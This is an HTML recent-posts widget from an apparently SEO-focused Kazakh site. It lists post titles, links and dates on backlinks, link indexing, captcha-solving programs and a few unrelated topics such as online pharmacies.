								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/servis-dlya-uskoreniya-indeksaczii-straniczy/" title="Permalink to сервис для ускорения индексации страницы" rel="bookmark">сервис для ускорения индексации страницы</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T02:27:21+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/servis-dlya-uskoreniya-indeksaczii-straniczy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/chto-daet-indeksacziya-ssylok-i-chto/" title="Permalink to что дает индексация ссылок и что" rel="bookmark">что дает индексация ссылок и что</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T02:25:32+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/chto-daet-indeksacziya-ssylok-i-chto/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/indeksacziyu-ssylok/" title="Permalink to индексацию ссылок" rel="bookmark">индексацию ссылок</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T02:00:15+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/indeksacziyu-ssylok/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/indeksacziya-stranicz-ssylok/" title="Permalink to индексация страниц ссылок" rel="bookmark">индексация страниц ссылок</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T01:42:08+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/indeksacziya-stranicz-ssylok/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/ssylka-na-indeksacziyu-v-google/" title="Permalink to ссылка на индексацию в google" rel="bookmark">ссылка на индексацию в google</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T00:07:09+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/ssylka-na-indeksacziyu-v-google/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-v-gugl/" title="Permalink to ускорение индексации в гугл" rel="bookmark">ускорение индексации в гугл</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-19T23:28:07+03:00">19.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-v-gugl/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-stranicza/" title="Permalink to ускорение индексации страница" rel="bookmark">ускорение индексации страница</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-19T23:08:13+03:00">19.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-stranicza/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-sajta/" title="Permalink to ускорение индексации сайта" rel="bookmark">ускорение индексации сайта</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-19T19:02:56+03:00">19.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-sajta/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/18/11-luchshih-servisov-po-sozdaniyu-ssylok-v-2022-godu/" title="Permalink to 11 лучших сервисов по созданию ссылок в 2022 году" rel="bookmark">11 лучших сервисов по созданию ссылок в 2022 году</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-18T14:33:21+03:00">18.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/18/11-luchshih-servisov-po-sozdaniyu-ssylok-v-2022-godu/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/16/belorusskaya-kriptobirzha/" title="Permalink to белорусская криптобиржа" rel="bookmark">белорусская криптобиржа</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-16T19:23:30+03:00">16.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/16/belorusskaya-kriptobirzha/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/10/ten-ways-to-immediately-start-selling-sutochny-ru-sankt-peterburg-odnokomnatnye-kvartiry-posutochno-bez-posrednikov-ot-hozyaina-nedorogo/" title="Permalink to Ten Ways To Immediately Start Selling Sutochny.ru Санкт Петербург Однокомнатные Квартиры Посуточно Без Посредников От Хозяина Недорого" rel="bookmark">Ten Ways To Immediately Start Selling Sutochny.ru Санкт Петербург Однокомнатные Квартиры Посуточно Без Посредников От Хозяина Недорого</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-10T19:28:44+03:00">10.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/10/ten-ways-to-immediately-start-selling-sutochny-ru-sankt-peterburg-odnokomnatnye-kvartiry-posutochno-bez-posrednikov-ot-hozyaina-nedorogo/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/07/check-your-website-backlinks-backlink-quality-checker/" title="Permalink to check your website backlinks backlink quality checker" rel="bookmark">check your website backlinks backlink quality checker</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-07T17:33:05+03:00">07.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/07/check-your-website-backlinks-backlink-quality-checker/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/06/backlinks-kostenloas/" title="Permalink to backlinks kostenloas" rel="bookmark">backlinks kostenloas</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-06T10:48:42+03:00">06.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/06/backlinks-kostenloas/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/06/avtomaticheskoe-razgadyvanie-kapchi/" title="Permalink to автоматическое разгадывание капчи" rel="bookmark">автоматическое разгадывание капчи</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-06T07:12:45+03:00">06.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/06/avtomaticheskoe-razgadyvanie-kapchi/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/05/what-everybody-should-learn-about-backlink-building/" title="Permalink to What Everybody Should Learn about Backlink Building" rel="bookmark">What Everybody Should Learn about Backlink Building</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-05T23:46:41+03:00">05.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/05/what-everybody-should-learn-about-backlink-building/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/05/otkuda-chitateli-to-poyavyatsya-esli-ne-raskruchivat/" title="Permalink to Откуда читатели-то появятся, если не раскручивать?" rel="bookmark">Откуда читатели-то появятся, если не раскручивать?</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-05T21:32:00+03:00">05.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/05/otkuda-chitateli-to-poyavyatsya-esli-ne-raskruchivat/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/05/linksbuilding-master/" title="Permalink to linksbuilding master" rel="bookmark">linksbuilding master</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-05T20:59:31+03:00">05.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/05/linksbuilding-master/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/05/hacer-ping-a-mis-backlinks/" title="Permalink to hacer ping a mis backlinks" rel="bookmark">hacer ping a mis backlinks</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-05T19:39:43+03:00">05.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/05/hacer-ping-a-mis-backlinks/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/01/indeksacziya-ssylok-s-yakorem/" title="Permalink to индексация ссылок с якорем" rel="bookmark">индексация ссылок с якорем</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-01T16:48:04+03:00">01.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/01/indeksacziya-ssylok-s-yakorem/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/01/esli-pokupka-sovershena-cherez-apple-id/" title="Permalink to Если покупка совершена через Apple ID" rel="bookmark">Если покупка совершена через Apple ID</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-01T16:22:12+03:00">01.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/01/esli-pokupka-sovershena-cherez-apple-id/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/01/seo-optimizacziya/" title="Permalink to Сео оптимизация" rel="bookmark">Сео оптимизация</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-01T16:01:51+03:00">01.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/01/seo-optimizacziya/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/01/comprar-backlink-calidad/" title="Permalink to comprar backlink calidad" rel="bookmark">comprar backlink calidad</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-01T15:54:56+03:00">01.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/01/comprar-backlink-calidad/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/01/avtomaticheskogo-razgadyvanie-kapchi/" title="Permalink to автоматического разгадывание капчи" rel="bookmark">автоматического разгадывание капчи</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-01T15:53:08+03:00">01.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/01/avtomaticheskogo-razgadyvanie-kapchi/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/prodvizhenie-v-internete-kak-okazatsya-na-pervom-meste/" title="Permalink to Продвижение в интернете: как оказаться на первом месте" rel="bookmark">Продвижение в интернете: как оказаться на первом месте</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T17:33:25+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/prodvizhenie-v-internete-kak-okazatsya-na-pervom-meste/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/otlichie-v-chyom/" title="Permalink to &#8212; отличие в чём?" rel="bookmark">&#8212; отличие в чём?</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T09:49:14+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/otlichie-v-chyom/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/vneshnie-ssylki-dlya-chego-nuzhny-i-kak-s-nimi-rabotat/" title="Permalink to Внешние ссылки: для чего нужны и как с ними работать" rel="bookmark">Внешние ссылки: для чего нужны и как с ними работать</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T06:08:07+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/vneshnie-ssylki-dlya-chego-nuzhny-i-kak-s-nimi-rabotat/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/blog-czentra-search-console/" title="Permalink to Блог Центра Search Console" rel="bookmark">Блог Центра Search Console</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T04:42:35+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/blog-czentra-search-console/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/google-index-coverage/" title="Permalink to google index coverage" rel="bookmark">google index coverage</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T04:01:55+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/google-index-coverage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/sorry-index-google/" title="Permalink to sorry index google" rel="bookmark">sorry index google</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T02:50:19+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/sorry-index-google/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/wie-backlinks-bekommen/" title="Permalink to wie backlinks bekommen" rel="bookmark">wie backlinks bekommen</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T01:14:10+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/wie-backlinks-bekommen/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/30/prodvizhenie-ssylkami-2/" title="Permalink to продвижение ссылками" rel="bookmark">продвижение ссылками</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-30T22:32:39+03:00">30.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/30/prodvizhenie-ssylkami-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/30/beklinki-sajta/" title="Permalink to бэклинки сайта" rel="bookmark">бэклинки сайта</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-30T21:29:25+03:00">30.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/30/beklinki-sajta/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/30/uveselitelno-filosofskie-ocherki-peterburgskogo-turista-druzhinin-do/" title="Permalink to Увеселительно-философские очерки Петербургского Туриста (Дружинин)/ДО" rel="bookmark">Увеселительно-философские очерки Петербургского Туриста (Дружинин)/ДО</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-30T06:38:55+03:00">30.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/30/uveselitelno-filosofskie-ocherki-peterburgskogo-turista-druzhinin-do/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/29/prodvizhenie-v-internete-dlya-nachinayushhih-13-elementarnyh-sposobov/" title="Permalink to Продвижение в интернете для начинающих: 13 элементарных способов" rel="bookmark">Продвижение в интернете для начинающих: 13 элементарных способов</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-29T19:40:27+03:00">29.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/29/prodvizhenie-v-internete-dlya-nachinayushhih-13-elementarnyh-sposobov/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/27/kak-razreshit-indeksacziyu-ssylok/" title="Permalink to как разрешить индексацию ссылок" rel="bookmark">как разрешить индексацию ссылок</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-27T14:15:30+03:00">27.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/27/kak-razreshit-indeksacziyu-ssylok/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/27/indeksacziya-ssylok-na-sajt-chto-eto/" title="Permalink to индексация ссылок на сайт что это" rel="bookmark">индексация ссылок на сайт что это</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-27T11:37:19+03:00">27.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/27/indeksacziya-ssylok-na-sajt-chto-eto/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/27/greatest-50-tips-for-backlink-building/" title="Permalink to Greatest 50 Tips For Backlink Building" rel="bookmark">Greatest 50 Tips For Backlink Building</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-27T06:53:40+03:00">27.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/27/greatest-50-tips-for-backlink-building/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/27/hormonal-balance-support/" title="Permalink to hormonal balance support" rel="bookmark">hormonal balance support</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-27T02:14:00+03:00">27.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/27/hormonal-balance-support/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/korporativnyj-blog-vidy-vedenie-i-prodvizhenie/" title="Permalink to Корпоративный блог: виды, ведение и продвижение" rel="bookmark">Корпоративный блог: виды, ведение и продвижение</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T20:34:43+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/korporativnyj-blog-vidy-vedenie-i-prodvizhenie/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/indeksacziya-ssylok-servis/" title="Permalink to индексация ссылок сервис" rel="bookmark">индексация ссылок сервис</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T20:05:59+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/indeksacziya-ssylok-servis/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/6-ways-a-backlink-building-lies-to-you-everyday/" title="Permalink to 6 Ways A Backlink Building Lies To You Everyday" rel="bookmark">6 Ways A Backlink Building Lies To You Everyday</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T18:54:48+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/6-ways-a-backlink-building-lies-to-you-everyday/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/online-pharmacy-without-registration/" title="Permalink to online pharmacy without registration" rel="bookmark">online pharmacy without registration</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T18:21:35+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/online-pharmacy-without-registration/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/link-promotion-studio/" title="Permalink to Link promotion studio" rel="bookmark">Link promotion studio</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T04:28:40+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/link-promotion-studio/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/razgadyvanie-kapchi-programma/" title="Permalink to разгадывание капчи программа" rel="bookmark">разгадывание капчи программа</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T01:04:28+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/razgadyvanie-kapchi-programma/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/25/prodvizhenie-ssylkami/" title="Permalink to Продвижение ссылками" rel="bookmark">Продвижение ссылками</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-25T16:29:47+03:00">25.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/25/prodvizhenie-ssylkami/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/25/kakie-tipy-obratnyh-ssylok-yavlyayutsya-czennymi/" title="Permalink to Какие типы обратных ссылок являются ценными?" rel="bookmark">Какие типы обратных ссылок являются ценными?</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-25T05:39:41+03:00">25.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/25/kakie-tipy-obratnyh-ssylok-yavlyayutsya-czennymi/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/25/what-google-can-teach-you-about-backlink-building/" title="Permalink to What Google Can Teach You About Backlink Building" rel="bookmark">What Google Can Teach You About Backlink Building</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-25T01:28:40+03:00">25.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/25/what-google-can-teach-you-about-backlink-building/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/ssylochnoe-prodvizhenie-resursa/" title="Permalink to Ссылочное продвижение ресурса" rel="bookmark">Ссылочное продвижение ресурса</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T21:09:23+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/ssylochnoe-prodvizhenie-resursa/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/conseguir-muchos-backlinks/" title="Permalink to conseguir muchos backlinks" rel="bookmark">conseguir muchos backlinks</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T19:40:32+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/conseguir-muchos-backlinks/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/programmy-razgadyvaniya-kapchi/" title="Permalink to программы разгадывания капчи" rel="bookmark">программы разгадывания капчи</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T19:34:07+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/programmy-razgadyvaniya-kapchi/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/lokalnyj-seo-audit-besplatno/" title="Permalink to локальный seo аудит бесплатно" rel="bookmark">локальный seo аудит бесплатно</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T11:03:03+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/lokalnyj-seo-audit-besplatno/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/gehort-backlink-zu-affiliate-marketing/" title="Permalink to gehört backlink zu affiliate marketing" rel="bookmark">gehört backlink zu affiliate marketing</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T08:17:05+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/gehort-backlink-zu-affiliate-marketing/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/pharmacy-online-for-pregnant-women/" title="Permalink to pharmacy online for pregnant women" rel="bookmark">pharmacy online for pregnant women</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T05:47:36+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/pharmacy-online-for-pregnant-women/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/linkliste-ohne-backlink/" title="Permalink to linkliste ohne backlink" rel="bookmark">linkliste ohne backlink</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T03:14:34+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/linkliste-ohne-backlink/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/23/the-3-second-trick-for-backlink-building/" title="Permalink to The 3-Second Trick For Backlink Building" rel="bookmark">The 3-Second Trick For Backlink Building</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-23T22:38:51+03:00">23.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/23/the-3-second-trick-for-backlink-building/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/23/creating-quality-backlinks/" title="Permalink to creating quality backlinks" rel="bookmark">creating quality backlinks</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-23T22:24:08+03:00">23.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/23/creating-quality-backlinks/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/23/bitly-kurzlink-backlinks/" title="Permalink to bitly kurzlink backlinks" rel="bookmark">bitly kurzlink backlinks</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-23T18:37:55+03:00">23.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/23/bitly-kurzlink-backlinks/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/23/what-you-dont-know-about-backlink-building-could-be-costing-to-more-than-you-think/" title="Permalink to What You Don&#8217;t Know About Backlink Building Could Be Costing To More Than You Think" rel="bookmark">What You Don&#8217;t Know About Backlink Building Could Be Costing To More Than You Think</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-23T16:43:41+03:00">23.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/23/what-you-dont-know-about-backlink-building-could-be-costing-to-more-than-you-think/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/22/unusual-article-uncovers-the-deceptive-practices-of-kripta-dlya-lenivyh-prosto-otskaniruj/" title="Permalink to Unusual Article Uncovers The Deceptive Practices of Крипта Для Ленивых: Просто Отсканируй" rel="bookmark">Unusual Article Uncovers The Deceptive Practices of Крипта Для Ленивых: Просто Отсканируй</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-22T10:29:02+03:00">22.08.2025</time>
								
